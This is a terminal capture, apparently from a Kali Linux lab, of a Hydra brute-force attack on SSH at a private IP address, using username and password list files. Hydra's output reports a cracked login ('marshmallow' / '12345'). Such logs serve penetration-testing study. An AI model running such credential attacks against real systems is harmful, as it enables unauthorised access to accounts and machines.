 ┌──(root㉿kali)-[/home/sizzy]
└─# hydra -L /home/sizzy/Desktop/username_list.txt -P /home/sizzy/Desktop/password_list.txt ssh://192.168.184.131 -o hydra.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 12:28:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60 login tries (l:10/p:6), ~4 tries per task
[DATA] attacking ssh://192.168.184.131:22/
[22][ssh] host: 192.168.184.131   login: marshmallow   password: 12345
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-25 12:28:54